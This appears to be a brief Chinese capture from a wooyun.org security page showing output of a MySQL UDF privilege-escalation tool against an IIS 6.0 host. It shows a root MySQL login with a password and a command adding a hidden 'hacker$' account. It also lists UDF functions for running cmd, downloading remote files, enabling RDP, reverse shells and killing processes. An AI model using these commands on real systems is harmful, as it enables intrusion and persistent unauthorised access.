 执行成功
地址 localhost 端口 3306 用户 root 密码 P@ssw0rdbawang 库名 mysql MYSQL连接
可加载路径 安装DLL
安装成功后可用
--------------------------------------------完成!
net user hacker$ hacker$ /add --命令集合-- 执行
udf函数说明:
cmdshell 执行cmd;
downloader 下载者,到网上下载指定文件并保存到指定目录;
open3389 通用开3389终端服务,可指定端口(不改端口无需重启);
backshell 反弹Shell;
ProcessView 枚举系统进程;
KillProcess 终止指定进程;
Microsoft-IIS/6.0
www.wooyun.org